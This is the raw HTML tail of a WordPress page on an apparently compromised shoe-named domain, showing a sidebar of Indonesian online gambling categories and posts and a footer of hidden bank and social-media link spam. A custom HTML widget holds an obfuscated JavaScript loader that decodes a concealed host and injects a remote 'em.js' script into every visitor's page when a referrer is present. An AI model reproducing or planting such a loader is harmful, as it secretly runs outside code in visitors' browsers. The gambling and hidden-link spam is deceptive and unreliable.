    <form method="get" id="searchform" action="https://www.nikeairhuaraches.us.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://www.nikeairhuaraches.us.com/2026/01/'>Januari 2026</a>&nbsp;(18)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/12/'>Desember 2025</a>&nbsp;(29)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/09/'>September 2025</a>&nbsp;(25)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/08/'>Agustus 2025</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/07/'>Juli 2025</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/05/'>Mei 2025</a>&nbsp;(21)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/04/'>April 2025</a>&nbsp;(24)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/03/'>Maret 2025</a>&nbsp;(43)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/02/'>Februari 2025</a>&nbsp;(30)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/10/'>Oktober 2024</a>&nbsp;(41)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/09/'>September 2024</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/08/'>Agustus 2024</a>&nbsp;(39)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/07/'>Juli 2024</a>&nbsp;(44)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/06/'>Juni 2024</a>&nbsp;(47)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/05/'>Mei 2024</a>&nbsp;(36)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/03/'>Maret 2024</a>&nbsp;(50)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://www.nikeairhuaraches.us.com/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://www.nikeairhuaraches.us.com/category/casino-online/">Casino Online</a> (253)
</li>
	<li class="cat-item cat-item-149"><a href="https://www.nikeairhuaraches.us.com/category/judi-online/">Judi Online</a> (174)
</li>
	<li class="cat-item cat-item-151"><a href="https://www.nikeairhuaraches.us.com/category/poker-online/">Poker Online</a> (392)
</li>
	<li class="cat-item cat-item-152"><a href="https://www.nikeairhuaraches.us.com/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://www.nikeairhuaraches.us.com/category/togel-online/">Togel Online</a> (116)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/pembayaran-poker-2026-ditentukan-oleh-strategi-pemain/">Pembayaran Poker 2026 ditentukan oleh strategi pemain</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/ambil-batasan-waktu-dari-semua-slot-qq-2026-hari-untuk-beberapa-slot-qq-2026/">Ambil batasan waktu dari semua Slot QQ 2026 hari untuk beberapa Slot QQ 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/dengan-semua-perubahan-positif-saat-ini-anda-masih-dapat-menang-judi-togel-2026/">Dengan semua perubahan positif saat ini Anda masih dapat menang judi Togel 2026</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/bicycle-hotel-casino-slot-toto-2026-adalah-salah-satu-kamar-kartu-terbesar/">Bicycle Hotel &#038; Casino Slot Toto 2026 adalah salah satu kamar kartu terbesar</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
											<li>
					<a href="https://www.nikeairhuaraches.us.com/sebagian-orang-mempunyai-perasaan-indra-ke-enam-firasat-dalam-togel-2026/">Sebagian orang mempunyai perasaan indra ke enam firasat dalam Togel 2026</a>
											<span class="post-date">Januari 17, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://www.nikeairhuaraches.us.com/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,070 item)">Casino</a>
<a href="https://www.nikeairhuaraches.us.com/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,070 item)">Judi</a>
<a href="https://www.nikeairhuaraches.us.com/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,070 item)">Poker</a>
<a href="https://www.nikeairhuaraches.us.com/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,070 item)">Slot</a>
<a href="https://www.nikeairhuaraches.us.com/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,070 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://www.nikeairhuaraches.us.com">Amoxil36</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

</div>

<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.nikeairhuaraches.us.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"304a8b9bc9944261a536c967c53a6c5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>